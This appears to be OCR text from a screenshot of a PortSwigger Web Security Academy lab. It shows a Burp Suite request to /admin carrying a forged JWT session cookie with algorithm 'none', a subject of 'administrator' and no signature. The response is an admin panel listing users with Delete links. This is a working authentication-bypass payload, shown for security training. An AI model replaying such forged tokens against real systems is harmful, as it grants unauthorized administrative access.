 Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a2900be039e78ca807767de00e200ff.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2ZTBjNTk1Yi04YTk4LTQxOWYtODEwOC0xNWZhZDE3MjE0YTMiLCJhbGciOiJub
25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjAxNjUyOCwic3ViIjoiYWRtaW
5pc3RyYXRvciJ9.
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
Pretty Raw Hex Rende
Web Security
Academy
Users
wiener - Delete
carlos - Delete